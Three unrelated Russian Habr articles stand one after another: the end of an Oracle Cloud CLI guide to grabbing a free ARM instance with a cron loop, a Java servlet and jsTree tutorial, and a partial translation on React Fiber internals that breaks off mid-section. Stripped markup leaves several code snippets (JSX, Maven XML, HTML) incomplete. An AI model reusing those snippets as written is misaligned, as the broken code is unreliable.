export A=FeVO:EU-FRANKFURT-1-AD-2
```
Выберем тип (shape)
```
oci compute shape list --compartment-id=$C
```
Нас интересует **VM.Standard.A1.Flex**:
```
{
"data": [
...
{
"baseline-ocpu-utilizations": null,
"gpu-description": null,
"gpus": 0,
"is-live-migration-supported": false,
"local-disk-description": null,
"local-disks": 0,
"local-disks-total-size-in-gbs": null,
"max-vnic-attachment-options": {
"default-per-ocpu": 1.0,
"max": 24.0,
"min": 2
},
"max-vnic-attachments": 2,
"memory-in-gbs": 6.0,
"memory-options": {
"default-per-ocpu-in-g-bs": 6.0,
"max-in-g-bs": 512.0,
"max-per-ocpu-in-gbs": 64.0,
"min-in-g-bs": 1.0,
"min-per-ocpu-in-gbs": 1.0
},
"min-total-baseline-ocpus-required": null,
"networking-bandwidth-in-gbps": 1.0,
"networking-bandwidth-options": {
"default-per-ocpu-in-gbps": 1.0,
"max-in-gbps": 40.0,
"min-in-gbps": 1.0
},
"ocpu-options": {
"max": 80.0,
"min": 1.0
},
"ocpus": 1.0,
"processor-description": "3.0 GHz Ampere\u00ae Altra\u2122",
"shape": "VM.Standard.A1.Flex"
},
...
]
}
```
Надеюсь, вы ранее уже создавали **VM.Standard.E2.1.Micro** (с процессором AMD) из консоли - два таких экземпляра являются бесплатными. Если нет, сделайте это прежде - нам нужны существующие VNC, subnet, route table, security list и т.д.
```
oci network subnet list --compartment-id=$C
```
Обратите внимание на id
```
{
"data": [
{
"availability-domain": null,
"cidr-block": "10.0.0.0/24",
"compartment-id": "ocid1.tenancy.oc1..aaaaaaaakpx***mpa",
"defined-tags": {
"Oracle-Tags": {
"CreatedBy": "***",
"CreatedOn": "2021-01-26T13:51:31.332Z"
}
},
"dhcp-options-id": "ocid1.dhcpoptions.oc1.eu-frankfurt-1.aaaaaaaafh4***cvq",
"display-name": "subnet-20210126-1549",
"dns-label": "subnet01261551",
"freeform-tags": {},
"id": "ocid1.subnet.oc1.eu-frankfurt-1.aaaaaaaaahbb***faq",
"ipv6-cidr-block": null,
"ipv6-virtual-router-ip": null,
"lifecycle-state": "AVAILABLE",
"prohibit-internet-ingress": false,
"prohibit-public-ip-on-vnic": false,
"route-table-id": "ocid1.routetable.oc1.eu-frankfurt-1.aaaaaaaaqwe***p76q",
"security-list-ids": [
"ocid1.securitylist.oc1.eu-frankfurt-1.aaaaaaaaagnn***tca"
],
"subnet-domain-name": "subnet***.vcn***.oraclevcn.com",
"time-created": "2021-01-26T13:51:31.534000+00:00",
"vcn-id": "ocid1.vcn.oc1.eu-frankfurt-1.amaaaaaalox***y4a",
"virtual-router-ip": "10.0.0.1",
"virtual-router-mac": "00:00:17:***"
}
]
}
```
...и сохраните его в переменную
```
export S=ocid1.subnet.oc1.eu-frankfurt-1.aaaaaaaaahbb***faq
```
Смотрим список образов
```
oci compute image list --compartment-id=$C --shape=VM.Standard.A1.Flex
```
Я предпочитаю иметь весь установленный софт для разработки сразу из коробки - мой выбор - это “**Oracle Linux Cloud Developer**”
```
{
"data": [
...
{
"agent-features": null,
"base-image-id": null,
"billable-size-in-gbs": 14,
"compartment-id": null,
"create-image-allowed": true,
"defined-tags": {},
"display-name": "Oracle-Linux-Cloud-Developer-8.4-aarch64-2021.06.18-0",
"freeform-tags": {},
"id": "ocid1.image.oc1.eu-frankfurt-1.aaaaaaaa23zlxgcvdgb2zn4ffik6rda4g5daa5wa42svsgp4enljv4ywv6wa",
"launch-mode": "NATIVE",
"launch-options": {
"boot-volume-type": "PARAVIRTUALIZED",
"firmware": "UEFI_64",
"is-consistent-volume-naming-enabled": true,
"is-pv-encryption-in-transit-enabled": true,
"network-type": "PARAVIRTUALIZED",
"remote-data-volume-type": "PARAVIRTUALIZED"
},
"lifecycle-state": "AVAILABLE",
"listing-type": null,
"operating-system": "Oracle Linux Cloud Developer",
"operating-system-version": "8",
"size-in-mbs": 51200,
"time-created": "2021-06-24T20:36:22.659000+00:00"
},
...
]
}
```
Сохраняем image id
```
export I=ocid1.image.oc1.eu-frankfurt-1.aaaaaaaa23zlxgcvdgb2zn4ffik6rda4g5daa5wa42svsgp4enljv4ywv6wa
```
Также нам нужно создать несколько маленьких JSON файлов
* instanceOptions.json
```
{
"areLegacyImdsEndpointsDisabled": false
}
```
* shapeConfig.json (можете изменить значения количества процессоров или ОЗУ). Возможные значения 1/6, 2/12, 3/18 and 2/24 соответственно. Обратите внимание, что образ “Oracle Linux Cloud Developer” требует минимум 8ГБ ОЗУ (таким образом, валидное для него значение - это как минимум 1/8)
```
{
"ocpus": 4,
"memoryInGBs": 24
}
```
* availabilityConfig.json
```
{
"recoveryAction": "RESTORE_INSTANCE"
}
```
Чтобы иметь безопасный зашифрованный доступ к экземпляру, нужно иметь сгенерированную пару ключей ~/.ssh/id\_rsa и ~/.ssh/id\_rsa.pub. Имя файла второго из них (публичного) должно быть передано в команду ниже. В сети достаточно инструкций, чтобы выполнить их генерацию, здесь мы опустим эту часть.
Наконец,
```
oci compute instance launch \
--availability-domain $A \
--compartment-id $C \
--shape VM.Standard.A1.Flex \
--subnet-id $S \
--assign-private-dns-record true \
--assign-public-ip false \
--availability-config file:///home/ubuntu/availabilityConfig.json \
--display-name my-new-instance \
--image-id $I \
--instance-options file:///home/ubuntu/instanceOptions.json \
--shape-config file:///home/ubuntu/shapeConfig.json \
--ssh-authorized-keys-file /home/ubuntu/.ssh/id_rsa.pub
```
Теперь вы можете настроить crontab для запуска этой команды, например, раз в минуту. Создайте .sh файл ("экспортируйте" переменные окружения до запуска) и убедитесь, что пользователь cron имеет доступ к приватному ключу. Опять же, здесь мы опустим эту часть.
Вывод команды (я тестировал с типом VM.Standard.E2.1.Micro, чтобы не уничтожать существующие экземпляры ARM)
Я полагаю, что достаточно безопасно оставить скрипт работать и проверять Cloud Console в браузере раз в несколько дней, поскольку когда экземпляр будет, наконец, создан, вы (API, CLI) не сможете создать их больше, чем разрешено, и станете получать в ответ что-то вроде
```
{
"code": "LimitExceeded",
"message": "The following service limits were exceeded: standard-a1-memory-count, standard-a1-core-count. Request a service limit increase from the service limits page in the console. "
}
```
или же снова
```
{
"code": "InternalError",
"message": "Out of host capacity."
}
```
Во всяком случае, именно так и есть в моем случае.
**Если же вы перешли на тариф с оплатой по мере использования (Pay as you go), вам следует решить, как остановить вызовы OCI CLI (API) в случае успеха – чтобы не "попасть" на определеную сумму. Например, вы могли бы...**
```
oci compute instance list --compartment-id $C
```
...периодически проверять вывод этой команды, чтобы знать, в какой момент cron должен быть отключен. Это не относится напрямую к проблеме, которую мы здесь решаем.
Если вам нужен безопасный способ с соответствующей проверкой, я сделал это в похожей инструкции с использованием PHP <https://habr.com/ru/post/568386/>
Назначаем публичный IP адрес
----------------------------
Мы не делаем это нарочно во время запуска команды, поскольку существует ограничение на два "недолговечных" (ephemeral) бесплатных IP адреса. Когда вы преуспеете в создании экземрляра, открываем консоль в веб-браузере, идём по пути Instance Details -> Resources -> Attached VNICs, выбирая его имя
Затем, Resources -> IPv4 Addresses -> … -> Edit
Выбираем ephemeral и кликаем по кнопке "Update"
Заключение
----------
Вот, как вы будете логиниться в экземпляр после его создания (обратите внимание на имя пользователя - **opc**)
```
ssh -i ~/.ssh/id_rsa [email protected]
```
Если же вы не назначили внешний (публичный) IP адрес, вы всё равно можете подключиться, используя его внутреннее доменное имя (internal FQDN) или частный (private) IP адрес (10.x.x.x) со страницы Instance Details, если экземпляр находится в той же сети VNIC, например,
```
ssh -i ~/.ssh/id_rsa [email protected]
```
Спасибо, что прочли! | https://habr.com/ru/post/568368/ | null | ru | null |
# JsTree — построение простого дерева с помощью JAVA
Привет Хабр! Это мой первый пост, который рассчитан на новичков в веб-программировании. Требуются знания:
— Java;
— Знать как создавать сервлет;
— HTML;
— JavaScript;
— JQuery.
Задача была такова:
— На основе данных БД построить дерево на веб-странице, все дерево сразу грузить было нельзя так, как слишком много данных.
В своем посте я покажу маленький поэтапный пример того, как построить дерево с помощью сервлета и плагина JsTree, с использованием Ajax в формате JSON, данные будут генерироваться по простому алгоритму.
Весь код доступен на [GitHub](http://github.com/Bioqwer/jsTreeExample), а так развернутый вариант на [Heroku](https://jstree-bioqwer.herokuapp.com/).

### Модель
В таблице БД были записи типа {«id»,«parentId»,«text»}, для такого типа данных идеально подходит плагин JsTree. JsTree понимает данные в таком формате:
```
{
id : "string" // required
parent : "string" // required
text : "string" // node text
icon : "string" // string for custom
}
```
На деле оказалось, что нужно еще одно поле children. В него всегда надо ставить true, ничего страшного, если у элемента нет детей. После ajax запроса плагин это поймет и уберет стрелочку.
Для начала нам нужна модель:
```
public class Node {
private String id;
private String parent;
private String text;
private boolean children;
public Node(String id, String parent, String text) {
this.id = id;
this.parent = parent;
this.text = text;
this.children = true;
}
}
```
Теперь стоит разобраться, как конвертировать данные в JSON, лично я использовал [FasterXML/jackson-core](https://github.com/FasterXML/jackson-core). Для этого добавил зависимости в maven:
```
com.fasterxml.jackson.core
jackson-core
2.2.2
com.fasterxml.jackson.core
jackson-databind
2.2.2
com.fasterxml.jackson.core
jackson-annotations
2.2.2
```
И сам метод для конвертирования:
```
import com.fasterxml.jackson.core.JsonProcessingException;
import com.fasterxml.jackson.databind.ObjectMapper;
import java.util.Map;
public class ConverterJSON {
public static String toJSON_String(Map map) throws JsonProcessingException {
ObjectMapper mapper = new ObjectMapper();
return mapper.writeValueAsString(map.values());
}
}
```
Чтобы работал метод, нужно расставить аннотации в Node:
```
import com.fasterxml.jackson.annotation.JsonProperty;
public class Node {
@JsonProperty("id")
private String id;
@JsonProperty("parent")
private String parent;
@JsonProperty("text")
private String text;
@JsonProperty("children")
private boolean children;
public Node(String id, String parent, String text) {
this.id = id;
this.parent = parent;
this.text = text;
this.children = true;
}
public String getId() {
return id;
}
}
```
Замечательно, у нас есть модель, теперь нужны данные.
### DAO
```
public interface Data {
public Map getRoot();
public Map getById(String parentId);
}
```
```
import java.util.HashMap;
import java.util.Map;
//Класс Синглтон
public class LocalDataImpl implements Data {
public static final int MAX_ELEMENT = 10;
private static LocalDataImpl ourInstance = new LocalDataImpl();
public static LocalDataImpl getInstance() {
return ourInstance;
}
private LocalDataImpl() {
}
@Override
public Map getRoot() { //Получем корень нашего дерева Это будет 10 элементов
Map result = new HashMap();
for (int i = 1; i < MAX_ELEMENT; i++) {
Node node = new Node(Integer.toString(i),"#","Node "+i); //В корне у JsTree элементы имеют родителя = "#"
result.put(node.getId(),node);
}
return result;
}
@Override
public Map getById(String parentId) { //Получем детей нашего дерева Это будет тоже 10 элементов, при этом Если Родитель нечетный то у него не будей
Map result = new HashMap();
if (Integer.parseInt(parentId)%2==0)
for (int i = 1; i < MAX_ELEMENT; i++) {
String newId = parentId+Integer.toString(i);
Node node = new Node(newId, parentId,"Node "+newId);
result.put(node.getId(),node);
}
return result;
}
}
```
### Controller
Теперь нужен сервлет, который будет принимать id узла родителя, и отдавать детей в формате JSON:
```
@WebServlet(urlPatterns = {"/ajax"})
public class AjaxTree extends HttpServlet {
private Data data;
@Override
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
response.setContentType("application/json; charset=utf-8");
String nodeId = request.getParameter("id");
PrintWriter out = response.getWriter();
try{
if (nodeId.equals("root"))
out.println(ConverterJSON.toJSON_String(data.getRoot()));
else
out.println(ConverterJSON.toJSON_String(data.getById(nodeId)));
}catch (IOException e)
{e.printStackTrace();}
finally {
out.close();
}
}
@Override
public void init() throws ServletException {
super.init();
data = LocalDataImpl.getInstance();
}
}
```
Теперь нужно проверить его работоспособность, нужно собрать проект. На деле оказывается, что это не самое простое дело, но не беда, есть [отличная пошаговая инструкция на русском языке](http://devcolibri.com/4284).
Собрали проект и при использовании нашего сервлета видим:

Нечетный родитель — нет детей:

Четный — 9 штук:

### Web
Теперь дело за малым, будем встраивать это чудо в страницу. Для этого нужно скачать [Jquery](http://jquery.com/download/) и [JsTree](http://www.jstree.com/).
```
Только дерево
$(function () {
$('#jstree')
.jstree({
"plugins": [ "sort", "json\_data" ],
'core': {
'data': {
'url': function (node) {
return node.id === '#' ? 'ajax?id=root' : 'ajax?id=' + node.id; <!-- Первые адрес указывает откуда получить корень , Второй детей-->
},
'data': function (node) {
return { 'id': node.id };
}
}
}
});
});
```
Спасибо за внимание, надеюсь, кто-нибудь почерпнёт что-то полезное. | https://habr.com/ru/post/313208/ | null | ru | null |
# Fiber изнутри: Погружение в новый алгоритм согласования React
Погрузитесь глубоко в новую архитектуру React под названием Fiber и узнайте о двух основных фазах нового алгоритма согласования (reconciliation). Мы подробно рассмотрим, как React обновляет состояние и пропсы и обрабатывает дочерние элементы.
---
Содержание
* [Базовый бэкграунд](#base1)
* [От React-элементов к Fiber-узлам](#base2)
+ [React-элементы](#base3)
+ [Fiber-узлы](#base4)
+ [Текущее (current) дерево и work in progress дерево](#base5)
+ [Побочные эффекты (side-effects)](#base6)
+ [Список эффектов (effects list)](#base7)
+ [Корень fiber-дерева](#base8)
+ [Структура fiber-узла](#base9)
+ [stateNode](#base10)
+ [type](#base11)
+ [tag](#base12)
+ [updateQueue](#base14)
+ [memoizedState](#base15)
+ [memoizedProps](#base16)
+ [pendingProps](#base17)
+ [key](#base18)
* [Итоговый алгоритм](#base19)
+ [Render фаза](#base20)
+ [Основные этапы рабочего цикла](#base21)
* [Commit фаза](#base22)
+ [Pre-mutation методы жизненного цикла](#base23)
+ [Обновления DOM](#base24)
+ [Post-mutation методы жизненного цикла](#base25)
React - это JavaScript библиотека для создания пользовательских интерфейсов. В ее основе лежит [механизм](https://indepth.dev/what-every-front-end-developer-should-know-about-change-detection-in-angular-and-react/), который отслеживает изменения в состоянии компонента и проецирует обновленное состояние на экран. В React мы знаем этот процесс как **согласование** (reconciliation). Мы вызываем метод `setState`, фреймворк проверяет, изменилось ли состояние или пропс, и перерендеривает компонент в UI.
Документация React предоставляет [хороший высокоуровневый обзор](https://reactjs.org/docs/reconciliation.html) механизма: роль элементов React, методы жизненного цикла и метод `render`, а также алгоритм диффиринга (сравнения, diffing), применяемый к дочерним элементам компонента. Дерево иммутабельных элементов React, возвращаемых методом `render`, обычно называют "виртуальный DOM". Этот термин помог объяснить React людям в самом начале, но он также вызвал путаницу и больше не используется в документации по React. В этой статье я буду называть его деревом React-элементов.
Помимо дерева React-элементов, фреймворк всегда имел дерево внутренних экземпляров (компонентов, узлов DOM и т.д.), используемых для хранения состояния. Начиная с версии 16, React развернул новую реализацию этого дерева внутренних экземпляров и алгоритма, который управляет им, под кодовым названием **Fiber**. Чтобы узнать о преимуществах архитектуры Fiber, ознакомьтесь с [The how and why on React's use of linked list in Fiber](https://indepth.dev/the-how-and-why-on-reacts-usage-of-linked-list-in-fiber-to-walk-the-components-tree/).
Это первая статья из цикла, цель которого - научить вас внутренней архитектуре React. В этой статье я хочу предоставить углубленный обзор важных концепций и структур данных, имеющих отношение к алгоритму. Как только мы получим достаточную базу, мы изучим алгоритм и основные функции, используемые для обхода и обработки fiber-дерева. В следующих статьях цикла будет показано, как React использует алгоритм для выполнения начального рендеринга и обработки обновлений состояния и пропсов. Далее мы перейдем к деталям планировщика, процессу согласования (reconciliation) дочерних элементов и механизму построения списка эффектов.
Здесь я собираюсь дать вам довольно продвинутые знания. Я рекомендую вам прочитать ее, чтобы понять магию, скрывающуюся за внутренними механизмами Concurrent React. Эта серия статей также послужит вам отличным руководством, если вы планируете начать вносить свой вклад в React. Я [сильно верю в реверс-инжиниринг](https://indepth.dev/level-up-your-reverse-engineering-skills/), поэтому здесь будет много ссылок на исходники недавней версии 16.6.0.
Это, безусловно, довольно много, так что не переживайте, если вы не поймете что-то сразу. Это займет время, как и все стоящее. **Обратите внимание, что вам не нужно знать ничего из этого, чтобы использовать React. Эта статья о том, как React работает внутри.**
Базовый бэкграунд
-----------------
Вот простое приложение, которое я буду использовать на протяжении всей серии. У нас есть кнопка, которая просто увеличивает число, отображаемое на экране:
А вот и реализация:
```
class ClickCounter extends React.Component {
constructor(props) {
super(props);
this.state = {count: 0};
this.handleClick = this.handleClick.bind(this);
}
handleClick() {
this.setState((state) => {
return {count: state.count + 1};
});
}
render() {
return [
Update counter,
{this.state.count};
]
}
}
```
Вы можете поиграть с ним [здесь](https://stackblitz.com/edit/react-t4rdmh). Как вы можете видеть, это простой компонент, который возвращает два дочерних элемента `button` и `span` из метода `render`. Как только вы нажимаете на кнопку, состояние компонента обновляется внутри обработчика. Это, в свою очередь, приводит к обновлению текста элемента `span`.
Во время **согласования** (reconciliation) React выполняет различные действия. Например, вот операции высокого уровня, которые React выполняет во время первого рендеринга и после обновления состояния в нашем простом приложении:
* обновляет свойство `count` в `state` в `ClickCounter`.
* извлекает и сравнивает дочерние элементы `ClickCounter` и их пропсы
* обновляет пропсы элемента `span`
Есть и другие действия, выполняемые во время **согласования**, такие как вызов [методов жизненного цикла](https://reactjs.org/docs/react-component.html#updating) или обновление [refs](https://reactjs.org/docs/refs-and-the-dom.html). **Все эти действия в совокупности называются "работой" (work) в архитектуре Fiber.** Тип работы обычно зависит от типа элемента React. Например, для классового компонента React должен создать экземпляр, в то время как для функционального компонента он этого не делает. Как вы знаете, в React есть много видов элементов, например, классовые и функциональные компоненты, компоненты-хосты (DOM узлы), порталы и т. д. Тип элемента React определяется первым параметром функции [createElement](https://github.com/facebook/react/blob/b87aabdfe1b7461e7331abb3601d9e6bb27544bc/packages/react/src/ReactElement.js#L171). Эта функция обычно используется в методе `render` для создания элемента.
Прежде чем приступить к изучению действий и основного fiber алгоритма, давайте сначала познакомимся со структурами данных, используемыми внутри React.
От React-элементов к Fiber-узлам
--------------------------------
Каждый компонент в React имеет UI-представление, которое мы можем назвать представлением или шаблоном, возвращаемым методом `render`. Вот шаблон для нашего компонента `ClickCounter`:
```
Update counter
{this.state.count}
```
### React-элементы
Когда шаблон проходит через JSX-компилятор, в итоге вы получаете набор React-элементов. Это то, что действительно возвращается из метода `render` компонентов React, а не HTML. Поскольку от нас не требуется обязательно использовать JSX, метод `render` для нашего компонента `ClickCounter` можно переписать следующим образом:
```
class ClickCounter {
...
render() {
return [
React.createElement(
'button',
{
key: '1',
onClick: this.onClick
},
'Update counter'
),
React.createElement(
'span',
{
key: '2'
},
this.state.count
)
]
}
}
```
Вызовы `React.createElement` в методе `render` создадут две структуры данных:
```
[
{
$$typeof: Symbol(react.element),
type: 'button',
key: "1",
props: {
children: 'Update counter',
onClick: () => { ... }
}
},
{
$$typeof: Symbol(react.element),
type: 'span',
key: "2",
props: {
children: 0
}
}
]
```
Вы можете видеть, что React добавляет свойство [$$typeof](https://overreacted.io/why-do-react-elements-have-typeof-property/) к этим объектам, чтобы однозначно идентифицировать их как React элементы. Затем у нас есть свойства `type`, `key` и `props`, которые описывают элемент. Значения берутся из того, что вы передаете в функцию `React.createElement`. Обратите внимание, как React представляет текстовое содержимое в качестве дочерних элементов узлов `span` и `button`. А обработчик клика является частью пропсов элемента `button`. Существуют и другие поля в элементах React, например, поле `ref`, которые выходят за рамки этой статьи.
У элемента React созданного для `ClickCounter` нет ни пропсов, ни ключа:
```
{
$$typeof: Symbol(react.element),
key: null,
props: {},
ref: null,
type: ClickCounter
}
```
### Fiber-узлы
Во время **согласования** (reconciliation) данные каждого React элемента, возвращенные из метода `render`, объединяются в дерево fiber-узлов. Каждый React элемент имеет соответствующий fiber-узел. В отличие от React элементов, fibers не создаются заново при каждом рендере. Это мутабельные структуры данных, которые хранят состояние компонентов и DOM.
Ранее мы обсуждали, что в зависимости от типа React элемента фреймворк должен выполнять различные действия. В нашем примере приложения для классового компонента `ClickCounter` он вызывает методы жизненного цикла и метод `render`, в то время как для хост-компонента `span` (DOM узел) он выполняет мутацию DOM. Таким образом, каждый элемент React преобразуется в Fiber-узел [соответствующего типа](https://github.com/facebook/react/blob/769b1f270e1251d9dbdce0fcbd9e92e502d059b8/packages/shared/ReactWorkTags.js), который описывает работу, которую необходимо выполнить.
**Вы можете думать о Fiber как о структуре данных, которая представляет некоторую работу, которую нужно выполнить, или, другими словами, единицу работы. Архитектура Fiber также обеспечивает удобный способ отслеживания, планирования, приостановки и прерывания работы**.
Когда элемент React впервые преобразуется в fiber-узел, React использует данные из элемента для создания fiber в функции [createFiberFromTypeAndProps](https://github.com/facebook/react/blob/769b1f270e1251d9dbdce0fcbd9e92e502d059b8/packages/react-reconciler/src/ReactFiber.js#L414). При последующих обновлениях React повторно использует fiber-узел и просто обновляет необходимые свойства, используя данные из соответствующего React-элемента. React также может потребоваться переместить узел в иерархии на основе пропсов `key` или удалить его, если соответствующий элемент React больше не возвращается из метода `render`.
> Посмотрите функцию [ChildReconciler](https://github.com/facebook/react/blob/95a313ec0b957f71798a69d8e83408f40e76765b/packages/react-reconciler/src/ReactChildFiber.js#L239), чтобы увидеть список всех действий и соответствующих функций, которые React выполняет для существующих fiber-узлов.
>
>
Поскольку React создает fiber для каждого React элемента, и поскольку у нас есть дерево этих элементов, у нас будет дерево fiber-узлов. В случае с нашим примером приложения это выглядит следующим образом:
Все fiber-узлы связаны между собой через связный список (linked list), используя следующие свойства fiber-узлов: `child`, `sibling` и `return`. Более подробно о том, почему это работает именно так, читайте в моей статье [The how and why on React's use of linked list in Fiber](https://medium.com/dailyjs/the-how-and-why-on-reacts-usage-of-linked-list-in-fiber-67f1014d0eb7), если вы еще не читали ее.
### Текущее (current) дерево и work in progress дерево
После первого рендеринга React заканчивает работу с fiber-деревом, которое отражает состояние приложения, использованного для отрисовки пользовательского интерфейса. Это дерево часто называют **текущим** (current). Когда React начинает работать над обновлениями, он строит так называемое `workInProgress` дерево, которое отражает будущее состояние, которое будет выведено на экран.
Вся работа выполняется над fibers из дерева `workInProgress`. Когда React проходит через `текущее` дерево, для каждого существующего fiber-узла он создает альтернативный узел, который составляет `workInProgress`дерево. Этот узел создается с использованием данных из элементов React, возвращаемых методом `render`. Как только обновления будут обработаны и вся связанная с ними работа будет завершена, React получит альтернативное дерево, готовое к выводу на экран. Как только это `workInProgress` дерево будет выведено на экран, оно станет `текущим` деревом.
Один из основных принципов React - последовательность. React всегда обновляет DOM за один раз - он не показывает частичные результаты. Дерево `workInProgress` служит в качестве "черновика", который не виден пользователю, чтобы React мог сначала обработать все компоненты, а затем вывести их изменения на экран.
В исходных текстах вы увидите множество функций, которые берут fiber-узлы из обоих деревьев `current` и `workInProgress`. Вот сигнатура одной из таких функций:
```
function updateHostComponent(current, workInProgress, renderExpirationTime) {...}
```
Каждый fiber-узел содержит ссылку на свой аналог из другого дерева в поле **alternate**. Узел из `текущего` дерева указывает на узел из дерева `workInProgress` и наоборот.
### Побочные эффекты (Side-effects)
Мы можем думать о компоненте в React как о функции, которая использует состояние и пропсы для вычисления UI-представления. Любые другие действия, такие как мутирование DOM или вызов методов жизненного цикла, следует рассматривать как побочный эффект или, просто, эффект. Эффекты также упоминаются [в документации](https://reactjs.org/docs/hooks-overview.html#%EF%B8%8F-effect-hook):
> Вероятно, вам уже приходилось выполнять выборку данных, подписку или **вручную изменять DOM** из React компонентов. Мы называем эти операции "побочными эффектами" (или сокращенно "эффектами"), потому что они могут повлиять на другие компоненты и не могут быть выполнены во время рендеринга.
>
>
Вы можете видеть, как большинство обновлений состояния и пропсов приводят к побочным эффектам. А поскольку применение эффектов - это один из видов работы, узел fiber - это удобный механизм для отслеживания эффектов в дополнение к обновлениям. Каждый узел волокна может иметь эффекты, связанные с ним. Они кодируются в поле `effectTag`.
Таким образом, эффекты в Fiber в основном определяют [работу](https://github.com/facebook/react/blob/b87aabdfe1b7461e7331abb3601d9e6bb27544bc/packages/shared/ReactSideEffectTags.js), которую необходимо выполнить для экземпляров после обработки обновлений. Для хост компонентов (DOM элементов) работа заключается в добавлении, обновлении или удалении элементов. Для классовых компонентов React может потребоваться обновление refs и вызов методов жизненного цикла `componentDidMount` и `componentDidUpdate`. Существуют также другие эффекты, соответствующие другим типам fiber-ов.
### Список эффектов (effects list)
React обрабатывает обновления очень быстро, и для достижения такого уровня производительности он использует несколько интересных приемов. **Один из них - построение линейного списка fiber-узлов с эффектами для быстрой итерации.** Итерация линейного списка намного быстрее, чем дерева, и нет необходимости тратить время на узлы без побочных эффектов.
Цель этого списка - пометить узлы, которые имеют DOM обновления или другие эффекты, связанные с ними. Этот список является подмножеством дерева `finishedWork` и связан посредством свойства `nextEffect` вместо свойства `child`, используемого в деревьях `current` и `workInProgress`.
[Dan Abramov](https://medium.com/u/a3a8af6addc1?source=post_page---------------------------) предложил аналогию для списка эффектов. Ему нравится думать о нем как о рождественской елке, с "рождественскими огнями", связывающими все узлы эффектов вместе. Чтобы визуализировать это, давайте представим следующее дерево из fiber-узлов, где выделенные узлы выполняют определенную работу. Например, в результате нашего обновления `c2` был вставлен в DOM, `d2` и `c1` изменили атрибуты, а `b2` запустил метод жизненного цикла. Список эффектов свяжет их вместе, чтобы React мог пропустить другие узлы позже:
Вы можете видеть, как узлы с эффектами связаны друг с другом. При переходе по узлам React использует указатель `firstEffect`, чтобы определить, с чего начинается список. Таким образом, приведенную выше диаграмму можно представить в виде линейного списка следующим образом:
### Корень fiber-дерева
В каждом React-приложении есть один или несколько элементов DOM, которые выступают в качестве контейнеров. В нашем случае это элемент `div` с ID `container`.
```
const domContainer = document.querySelector('#container');
ReactDOM.render(React.createElement(ClickCounter), domContainer);
```
React создает объект [fiber root](https://github.com/facebook/react/blob/0dc0ddc1ef5f90fe48b58f1a1ba753757961fc74/packages/react-reconciler/src/ReactFiberRoot.js#L31) для каждого из этих контейнеров. Вы можете получить к нему доступ, используя ссылку на DOM элемент:
```
const fiberRoot = query('#container')._reactRootContainer._internalRoot
```
Этот fiber root является местом, где React хранит ссылку на fiber tree. Она хранится в свойстве `current` fiber root:
```
const hostRootFiberNode = fiberRoot.current
```
Fiber-дерево начинается со [специального типа](https://github.com/facebook/react/blob/cbbc2b6c4d0d8519145560bd8183ecde55168b12/packages/shared/ReactWorkTags.js#L34) fiber-узла, которым является `HostRoot`. Он создается внутри и действует как родитель для вашего самого верхнего компонента. Существует связь от fiber-узла `HostRoot` обратно к `FiberRoot` через свойство `stateNode`:
```
fiberRoot.current.stateNode === fiberRoot; // true
```
Вы можете изучить fiber-дерево, обратившись к самому верхнему fiber-узлу `HostRoot` через fiber root. Или вы можете получить отдельный fiber-узел из экземпляра компонента следующим образом:
```
compInstance._reactInternalFiber
```
### Структура fiber-узла
Теперь рассмотрим структуру fiber-узлов, созданных для компонента `ClickCounter`:
```
{
stateNode: new ClickCounter,
type: ClickCounter,
alternate: null,
key: null,
updateQueue: null,
memoizedState: {count: 0},
pendingProps: {},
memoizedProps: {},
tag: 1,
effectTag: 0,
nextEffect: null
}
```
и DOM-элемента `span`:
```
{
stateNode: new HTMLSpanElement,
type: "span",
alternate: null,
key: "2",
updateQueue: null,
memoizedState: null,
pendingProps: {children: 0},
memoizedProps: {children: 0},
tag: 5,
effectTag: 0,
nextEffect: null
}
```
В fiber-узлах довольно много полей. Я описал назначение полей `alternate`, `effectTag` и `nextEffect` в предыдущих разделах. Теперь давайте посмотрим, зачем нам нужны другие.
### stateNode
Хранит ссылку на экземпляр класса компонента, узла DOM или другой тип React элемента, связанный с fiber-узлом. В общем, можно сказать, что это свойство используется для хранения локального состояния, ассоциированного с fiber.
### type
Определяет функцию или класс, связанный с этим fiber. Для классовых компонентов оно указывает на функцию-конструктор, а для DOM элементов - на HTML-тег. Я довольно часто использую это поле, чтобы понять, с каким элементом связан fiber-узел.
### tag
